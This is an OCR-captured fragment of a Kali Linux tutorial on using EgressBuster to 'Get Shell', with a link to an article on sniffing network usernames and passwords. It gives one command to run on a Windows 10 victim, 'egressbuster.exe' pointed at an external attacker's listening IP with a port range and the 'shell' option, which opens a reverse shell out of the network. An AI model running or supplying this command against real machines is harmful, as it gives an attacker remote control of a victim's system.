
In this Kali Linux Tutorial how to work with EgressBuster
and how we should Get Shell.
Also Read
Net Creds-Sniff out Username and
Password of Users in your Network
Victim Machine (Windows 10):
Run and execute a command: egressbuster.exe
<External Attackers Listening Ip> <Range of ports>
shell